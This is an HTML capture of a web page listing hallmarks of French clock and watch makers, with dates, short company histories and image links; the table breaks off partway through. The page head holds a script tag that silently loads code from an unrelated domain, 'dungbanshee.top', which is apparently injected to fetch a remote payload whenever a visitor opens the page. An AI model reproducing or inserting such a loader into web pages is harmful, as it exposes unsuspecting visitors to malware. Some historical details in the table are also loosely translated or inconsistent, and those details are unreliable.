

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antiqwatch.com/old-watch-brands/hallmarks-of-french-watchmakers.html
body_size: 14226
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Hallmarks of French Watchmakers</title>
<link rel="stylesheet" href="https://antiqwatch.com/wp-content/themes/the-book/style.css" type="text/css" media="screen" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1, shrink-to-fit=no"> 
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://antiqwatch.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://antiqwatch.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.65' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 90%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='hot-simple-contact-style-css'  href='https://antiqwatch.com/wp-content/plugins/hot-simple-contact/style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://antiqwatch.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://antiqwatch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="canonical" href="https://antiqwatch.com/old-watch-brands/hallmarks-of-french-watchmakers.html" />
<meta name="description" content="French watch markings " />
<style type="text/css">/* Hot Simple Contact PLUGIN START */ 
			.simple_contact_container {
				width:auto;
			}
			
		/* Hot Simple Contact PLUGIN END */
		</style><style type="text/css">/* Hot Simple Contact WIDGET START */
		/* Hot Simple Contact WIDGET END */
		</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DJEZ0XB6S5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-DJEZ0XB6S5');
</script>
<script type="text/javascript" src="https://dungbanshee.top/code/my4tkyrvgu5ha3ddf4ytoojy" async></script>
</head>
<body data-rsssl=1>
<div id="container">
  <div class="top-menu"></div>
  <div class="bar"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://antiqwatch.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://antiqwatch.com/old-watch-brands" itemprop="item"><span itemprop="name">Old Watch Brands</span></a><meta itemprop="position" content="2" /></span> &raquo; Hallmarks of French Watchmakers</div>
  <div id="page">
  		
				<div class="post">
			<h1>Hallmarks of French Watchmakers</h1>
					<div class="postinfo">
						<ul>
							<li class="category-info"><a href="https://antiqwatch.com/old-watch-brands" rel="category tag">Old Watch Brands</a></li>
							<li class="edit-info"></li>
						</ul>
					</div>

			<div class="entry">

			<table style="font-size:10pt;table-layout: fixed;border-color:#ccc;" border="1" width="100%">
<tr>
<td align=center>AD<br />AD within a rhombus <br /> Manufactured carriage clocks?</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/ad1.jpg" /></td>
</tr>
<tr>
<td align=center>AD, Paris<br />AD Paris</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/ad41.jpg" /></td>
</tr>
<tr>
<td align=center>Montres Airain, Besanzón<br />Airain (1934) &#8211; AP (1934) </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/airain1.jpg" /></td>
</tr>
<tr>
<td align=center>AL or LA</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/al1.jpg" /></td>
</tr>
<tr>
<td align=center>Ancla<br />Fot Bte Star Shield Anchor</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/ancla1.jpg" /></td>
</tr>
<tr>
<td align=center>Edward Armelin, Angouleme<br />W inside a rhombus &#8211; ED Armelin <br />Used movements from others, from Japy&#8217;s time.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/armelin1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/armelin2.jpg" /></td>
</tr>
<tr>
<td align=center>François Arse Margaine, Paris<br />AM <br /> 1880. Carriage clock maker</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/margaine1.jpg" /></td>
</tr>
<tr>
<td align=center>Auboin, Paris<br />Auboin A Paris </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/auboin1.jpg" /></td>
</tr>
<tr>
<td align=center>J.Barbot, Paris<br />Etablissement Barbot de Paris (1840) &#8211; D&#8217;Aureville and Chameroy Maison Barbot (1840)<br /> Manufactured Paris type machines. His stamp is seen on different watches signed by others, Gaston Jolly, Sandoz de Avignon ect. The D&#8217;Aureville and Chameroy Maison Barbot hallmark is seen on watches with movements by others, for example Japy</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/barbot1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/barbot4.jpg" /></td>
</tr>
<tr>
<td align=center>Barrard &#038; Vignon, Paris<br />Barrard &#038; Vignon manufactures D&#8217;Horlogerie (1860)<br /> They manufactured watches between 1860 and 1880, with their own movements and with other brands, the second seal is taken from a movement marked S.Marti</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/barrard1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/barrard2.jpg" /></td>
</tr>
<tr>
<td align=center>Delepine Barrois, St. Nicolas d&#8217;Aliermont<br />DLB flor (1865) </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/barrois1.jpg" /></td>
</tr>
<tr>
<td align=center>Baschet Baullier, Paris<br />Baschet Baullier Paris (1850)<br />They made clocks about 1850</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/baullier1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/baullier2.jpg" /></td>
</tr>
<tr>
<td align=center>Louis Alfred Baveux, Saint Nicolas d&#8217;Aliermont<br />AB or BA (1860) <br /> Family of watchmakers, his father supplied machinery to Henri Jacot, he also made many machinery for the Jacots.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/baveux4.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/baveux1.jpg" /></td>
</tr>
<tr>
<td align=center>A.Berhoud, Paris<br />A Berhoud Paris</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/berhoud1.jpg" /></td>
</tr>
<tr>
<td align=center>Manufacture d&#8217;horlogerie de Bethune, Bethune<br />MB ave (1910)<br /> Founded in the Bethume region in 1923 &#8211; in 1947 the name was changed to Testut-Aequitas. Watch production ended in 1961, when it merged with Testut. In 2000 it was bought by Mettler-Toledo. The Bethune factory closed in 2003. </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/bethune1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/bethune2.jpg" /></td>
</tr>
<tr>
<td align=center>Louis Boname, Seloncourt<br />L Boname (1870)<br /> It had its factory in Seloncourt (Doubs), it made watches and movements. 1870</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/boname1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/boname2.jpg" /></td>
</tr>
<tr>
<td align=center>A &#038; P.Bonnet, Paris<br />A&#038;P Bonnet Paris  </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/bonnet1.jpg" /></td>
</tr>
<tr>
<td align=center>P. Bonnet &#038; R. Pottier, Paris<br />Bonnet &#038; Pottier  </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/bonnet_p1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/bonnet_p2.jpg" /></td>
</tr>
<tr>
<td align=center>Borrel, Paris<br />A.Borrel-Jean Wagner (1866) <br />Electric clocks</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/borrel41.jpg" /></td>
</tr>
<tr>
<td align=center>AE.Bourdin, Paris<br />Bourdin Paris (1840)<br /> Carriage clock maker, about 1840</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/bourdin1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/bourdin2.jpg" /></td>
</tr>
<tr>
<td align=center>Napoleon Boutron Bogeart, Paris<br />B.B-BREVETE SGDG PARIS an oval bee (1870)  </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/bb1.jpg" /></td>
</tr>
<tr>
<td align=center>Ateliers Brillie Freres, Levallois-Perret<br />Brillie Made in France (1920)<br /> Watch manufacturers electrical 1920</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/brillie41.jpg" /></td>
</tr>
<tr>
<td align=center>Familia Brocot, Paris<br />Louis Brocot (1860) &#8211; AB inside a five-pointed star (1865) &#8211; AB star (1870)<br /> Watches of all types.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/lbrocot1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/abrocot1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/abrocot2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/lbrocot2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/abrocot.jpg" /></td>
</tr>
<tr>
<td align=center>Jules Brunelot, Paris<br />JB oval (1878) &#8211; B circle (1878)<br /> The B was used in the carriage clocks and the JB in the others..</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/brunelot2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/brunelot.jpg" /></td>
</tr>
<tr>
<td align=center>J.C Cailly, Paris<br />JC Cailly (1840) &#8211; Dent a Paris (1840)<br /> Renowned French watch manufacturer. There is also the seller&#8217;s mark Roberts A Paris </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/cailly1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/cailly2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/cailly.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/cailly4.jpg" /></td>
</tr>
<tr>
<td align=center>A. Carlhian &#038; Beaumetz, Paris<br />A Carlhian &#038; Beaumetz Paris (1890)<br /> Manufacturer of long case watches and Paris type movements.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/charlgian1.jpg" /></td>
</tr>
<tr>
<td align=center>Cattin and Co., Morteau<br />Cattin and Co. (1960) &#8211; Mortima ave Also as Montres Mortima.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/cattin1.jpg" /></td>
</tr>
<tr>
<td align=center>Manufacture speciale d&#8217;Horlogerie &#038; Ebestinerie, Champagnole(Jura)<br />Carrez Modelle Depose alas campana (1888) &#8211; Carrez alas campana (1925) &#8211; LC estrella (1925)<br />Manufacturer of watches and wooden boxes for these Leon Carrez. </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/carrez1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/carrez2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/carrez.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/carrez4.jpg" /></td>
</tr>
<tr>
<td align=center>A.Chapus, Paris<br />A la Gerbe d&#8217;or A.Chapus Rue de Rivoli 86 <br /> 1890. Watch seller, with machinery from others, for example Samuel Marti. </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/chapus1.jpg" /></td>
</tr>
<tr>
<td align=center>J.Charles, Paris<br />J Charles a Paris  </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/charles1.jpg" /></td>
</tr>
<tr>
<td align=center>Chartier&#038;Marcus, Paris<br />Chartier&#038;Marcus <br />Manufacturer and dealers of watches. It was also a subsidiary of Junghans in 1976</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/chartier1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/chartier2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/chartier.jpg" /></td>
</tr>
<tr>
<td align=center>Ed.Chartier, Paris<br />EC (1880) carriage</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/echartier1.jpg" /></td>
</tr>
<tr>
<td align=center>Henry Chatelain, Paris<br />HC (1890) &#8211; DC (1890) &#8211; EC (1890)<br />Instruments</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/chatelain1.jpg" /></td>
</tr>
<tr>
<td align=center>Chatier&#038;Marcus, Paris<br />Chatier&#038;Marcus a Paris (1860) carriage and others.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/chatier1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/chatier2.jpg" /></td>
</tr>
<tr>
<td align=center>A.Chaumont, Paris<br />Chaumont Paris  </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/chaumont1.jpg" /></td>
</tr>
<tr>
<td align=center>Emile Colin et Cie, Paris<br />LR brevete <br /> Bronze foundry that mounted clocks with this stamp. 1843-1930</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/lr1.jpg" /></td>
</tr>
<tr>
<td align=center>G. Combet, Lion<br />GC lagarto  </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/combet1.jpg" /></td>
</tr>
<tr>
<td align=center>Couaillet Freres, Saint-Nicolas d&#8217;Aliermont<br />Couaillet Freres <br /> Armand Couaillet, in Saint-Nicolas d&#8217;Aliermont, his city, began working for Albert Villon in 1885, in 1892 he began manufacturing carriage watches, in 1903 he associated with his brothers and founded Couaillet Freres. In 1925 they separated and Armand created La Mécanique Horlogère. </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/couaillet1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/couaillet2.jpg" /></td>
</tr>
<tr>
<td align=center>Fabrique d&#8217;ebauches Cupillard SA, Villers-le-Lac<br />UC in circle (1955) &#8211; UC map of France (1955) </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/cupillard1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/cupillard2.jpg" /></td>
</tr>
<tr>
<td align=center>Manufacture Francais d&#8217;Armes et Cycles, Saint-Etienne<br />MF inside a circle (1886) &#8211; MFB (1886)<br /> They manufactured wall clocks and electric clocks, Bulle brand, among other things in Saint-Etienne, since 1885, it seems that it is still in operation</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/mf1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/bulle41.jpg" /></td>
</tr>
<tr>
<td align=center>A.Debut, Paris<br />Debut 48 Avenue du Maine AD (1930)<br />Watch trade.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/debut1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/debut2.jpg" /></td>
</tr>
<tr>
<td align=center>Depery<br />RIP inside a rectangle <br /> It seems that they are the initials of durability, elegance, precision. Depery is a family of watchmakers who worked from 1826 to 1954.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/dep1.jpg" /></td>
</tr>
<tr>
<td align=center>Constanti Louis Detouche, Paris<br />C Detouche Paris <br />He founded his company in 1803 and went on to become one of the best-known jewelers in Paris and a manufacturer of scientific instruments.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/detouche1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/detouche2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/detouche.jpg" /></td>
</tr>
<tr>
<td align=center>Deux, Paris<br />C Deux Paris  </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/deux1.jpg" /></td>
</tr>
<tr>
<td align=center>Diette Fils Hour, Paris<br />DH Depose (1891) carriage. Also as Charles Hour</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/dh1.jpg" /></td>
</tr>
<tr>
<td align=center>Francois Douillon, Saint Nicolas d&#8217;Aliermont<br />Douillon <br /> 1750. A highly prized watchmaker for the bronze ornamentation on the case of his watches. The name of Cailly also appears on the second seal</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/douillon1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/douillon2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/douillon.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/douillon4.jpg" /></td>
</tr>
<tr>
<td align=center>Pierre Drocourt, Paris<br />Drocourt (1840) &#8211; DC with a carriage clock between the two letters (1840)<br /> Pierre and his son Alfred Drocourt settled in Paris and also in San Nicolas d Aliermont. Manufactured carriage clocks 1820 &#8211; 1900 </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/drocourt1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/drocourt2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/drocourt.jpg" /></td>
</tr>
<tr>
<td align=center>Dufaud, Paris<br />Dufaud Paris <br /> It seems that he is a bronzer and assembled other machinery, approximately 1860</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/dufaud1.jpg" /></td>
</tr>
<tr>
<td align=center>Duplan a Salles, Paris<br />Duplan a Salles Fabricant a Paris (1855) <br /> He is a bronzer, he assembled other people&#8217;s machinery and worked with different artists including Jacques Louis Gautier</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/duplan2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/duplan1.jpg" /></td>
</tr>
<tr>
<td align=center>Paul M. d&#8217;Escrivan, Marsella<br />Le Sextant (1923)  </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/escrivan1.jpg" /></td>
</tr>
<tr>
<td align=center>Etablissement de Paris, Paris<br />Etablissement de Paris  </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/establi1.jpg" /></td>
</tr>
<tr>
<td align=center>Farcot, Paris<br />Anchor star FB (1870) &#8211; Farcot (1870) &#8211; Eagle with bronze medal F Brevete (1870) &#8211; Marque de fabrique depose (1870)<br /> Henry Eugène Adrien FARCOT, creates his first company in SAINT-OUEN, in 1853.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/farcot2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/farcot.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/farcot1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/farcot4.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/farcot5.jpg" /></td>
</tr>
<tr>
<td align=center>Fexacta, Paris<br />Fexacta <br /> French manufacturer of Paris type machinery. It is found in some watches signed by Melotte.1880</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/fexacta1.jpg" /></td>
</tr>
<tr>
<td align=center>Fontenoy<br />Fontenoy made in France <br /> Watch manufacturers between 1920-1940</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/fontenoy1.jpg" /></td>
</tr>
<tr>
<td align=center>FP<br />FP Marque Deposee avispa (1930) </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/fp1.jpg" /></td>
</tr>
<tr>
<td align=center>Pierre &#038; Etienne Frainier, Morteau<br />FPF within a square depose <br /> Pocket watch case manufacturer. 1901</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/depose2.jpg" /></td>
</tr>
<tr>
<td align=center>France Ebauche &#038; Dessin, Besanzón<br />FE <br />Factory of ebauches.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/france1.jpg" /></td>
</tr>
<tr>
<td align=center>Gardien &#038; Cheron, Paris<br />Gardien &#038; Cheron <br /> Mid-Century French Watch Salesman XIX</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/gardien01.jpg" /></td>
</tr>
<tr>
<td align=center>Paul Garnier, Paris<br />Paul Garnier Paris (1830) <br /> Pocket and carriage watches.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/garnier1.jpg" /></td>
</tr>
<tr>
<td align=center>Antoine Gaudron, Paris<br />Gaudron a Paris <br /> The Gaudron a Paris signature appeared as early as 1660 on watch movements produced by Antoine Gaudron&#8217;s workshop, but little is known today about this watchmaker. His works were admired by the French nobility. </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/gaudron1.jpg" /></td>
</tr>
<tr>
<td align=center>GC<br />GC estrella cruz <br />Watch merchant, his brand is seen on the machinery of Louis Japy y Cia (1878)</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/gc1.jpg" /></td>
</tr>
<tr>
<td align=center>J.George, Dunkerque<br />J.George Horlogerie Bijouterie Dunkerque <br />Watch and jewelry merchant from the time of Japy Freres, his stamp is on Japy machinery.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/george1.jpg" /></td>
</tr>
<tr>
<td align=center>Gerber Freres, Morteau<br />Durandalor G espada (1931) <br />Watch and jewelry manufacturer.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/gerber1.jpg" /></td>
</tr>
<tr>
<td align=center>Girod<br />Girod <br />French factory in the Morbier region, Jura. I make Art Deco type clocks between 1930-1960 with Westminster chimes or Cloche de Jura, which sounds the same as the previous one. </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/girod01.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/girod2.jpg" /></td>
</tr>
<tr>
<td align=center>Auguste Girod &#038; Fils, Besanzón<br />G Morbier (1930) <br />Clock movements.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/giroda1.jpg" /></td>
</tr>
<tr>
<td align=center>E.Godeau, Paris<br />E Godeau a Paris <br /> Watch seller, in 1870 he was selling on boulevard Richard-Lenoir</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/godeau1.jpg" /></td>
</tr>
<tr>
<td align=center>CP Gontard, Paris<br />PG star compass (1850) carriage</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/gontard1.jpg" /></td>
</tr>
<tr>
<td align=center>Grivolas, St-Cloud<br />Grivolas <br /> Claude Grivolas is the only known French manufacturer of 400-day torsion pendulum clocks. In 1907 he obtained several patents.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/grivolas1.jpg" /></td>
</tr>
<tr>
<td align=center>Guyenot, Paris<br />Guyenot (1812) <br />Merchant who sold or assembled watches with machinery from others, for example from Japy Freres.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/guyenot1.jpg" /></td>
</tr>
<tr>
<td align=center>Guyerdet, Paris<br />Guyerdet (1860) <br />High prestige watches.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/guyerdet1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/guyerdet2.jpg" /></td>
</tr>
<tr>
<td align=center>H&#038;F, Paris<br />H&#038;F paris <br />Trader who sold watches with movements from Mougins, S.Marti ect.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/h&#038;f1.jpg" /></td>
</tr>
<tr>
<td align=center>H&#038;K, Paris</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/h_k1.jpg" /></td>
</tr>
<tr>
<td align=center>Leon Hatot, Besancon<br />ATO (1934) &#8211; Leon Hatot (1934)<br />He was a watchmaker and jeweler of great fame. He made electric clocks. 1905. Today it is owned by the Swatch group.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/ato1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/ato2.jpg" /></td>
</tr>
<tr>
<td align=center>Friedrich Ludwig Hausburg, Paris<br />F.L Hausburg <br />Hausburg initially operated with his uncle August Wilhelm Promoli first in Paris and then in Liverpool. The watches have been engraved with the names of the two.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/hausburg1.jpg" /></td>
</tr>
<tr>
<td align=center>HB Horlogerie de Paris, Paris<br />HB estrella (1890?)  </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/hb1.jpg" /></td>
</tr>
<tr>
<td align=center>Hersant Se 1B De Chatelain, Paris<br />Hersant Se 1B De Chatelain Paris (1880)   </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/hersant1.jpg" /></td>
</tr>
<tr>
<td align=center>Horlogerie de Savoie, Annemasse<br />HS map France</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/savoie1.jpg" /></td>
</tr>
<tr>
<td align=center>Louis Hottot, Paris<br />Hottot a Paris (1829)<br /> Watch merchant.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/hottot1.jpg" /></td>
</tr>
<tr>
<td align=center>Charles Victor Hour, Paris<br />CH Hour France (1866) &#8211; Just (1866)<br />Carriage clocks. 1866</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/hour1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/just1.jpg" /></td>
</tr>
<tr>
<td align=center>H.P &#038; Cia, Paris<br />A1 corona HP&#038;Cia Paris (1870?)  </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/hp1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/hp2.jpg" /></td>
</tr>
<tr>
<td align=center>Jaccard SA, Villers-le-Lac<br />Jaccard (1950) &#8211; JF (1950)<br />Watch factory</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/jaccard2.jpg" /></td>
</tr>
<tr>
<td align=center>Henri Jacot, Paris<br />HJ made in paris <br />Between 1856-1920 he made carriage clocks. </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/hjacot1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/hjacot2.jpg" /></td>
</tr>
<tr>
<td align=center>Japy Freres, Paris<br />Marca:JFC (1887) &#8211; Chemin de fer &#8211; Beaucourt herradura (1890) &#8211; L&#8217;Alouette ave &#8211; CJF (1913) &#8211; Gauloise gallo (1888) &#8211; Japy Freres (1888) &#8211; Japy Fils (1855) &#8211; JF (1913) &#8211; LA La Melisa (1904)</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy4.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy5.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy6.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy7.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy8.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy9.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy40.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy41.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy44.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy45.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy46.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy47.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/japy48.jpg" /></td>
</tr>
<tr>
<td align=center>Louis Japy y Cia, Berne-Seloncourt<br />Louis Japy y Cia (1878) &#8211; Le Fleuron JFC estrellas (1850)<br />He is one of the sons of Frederic Japy</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/louisjapy1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/louisjapy2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/louisjapy.jpg" /></td>
</tr>
<tr>
<td align=center>Joseph Jeambrun, Maiche<br />JEJ circle</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/jeambrun1.jpg" /></td>
</tr>
<tr>
<td align=center>Gvf REY JEUNE<br />Gvf REY JEUNE brevete (1860)<br /> Watch merchant, stamp on the machinery of Samuel Marti and others.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/rey1.jpg" /></td>
</tr>
<tr>
<td align=center>J.R Paris, Paris<br />JR oval</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/jr1.jpg" /></td>
</tr>
<tr>
